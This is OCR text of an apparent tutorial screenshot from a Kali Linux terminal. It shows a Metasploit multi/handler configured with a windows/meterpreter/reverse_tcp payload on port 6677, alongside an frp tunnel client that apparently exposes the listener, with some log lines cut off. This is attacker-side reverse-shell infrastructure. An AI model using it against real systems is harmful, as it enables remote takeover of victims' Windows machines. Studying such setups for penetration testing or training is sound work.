 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
=[ metasploit v5.0.70-dev
+ -- --=[ 1960 exploits - 1094 auxiliary - 336 post
+ -- --=[ 558 payloads - 45 encoders - 10 nops
+ -- --=[ 7 evasion
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf5 exploit(multi/handler) > set LPORT 6677
LPORT => 6677
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:6677
msf5 exploit(multi/handler) >
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/frp
root@kali:~/frp# ./frpc -c ./frpc.ini
2020/01/26 18:21:43 [I] [service.go:249] [
[733b9e36087106d1], server udp port [0]
2020/01/26 18:21:43 [I] [proxy_manager.go:
2020/01/26 18:21:43 [I] [control.go:164] [
知乎 @合天智汇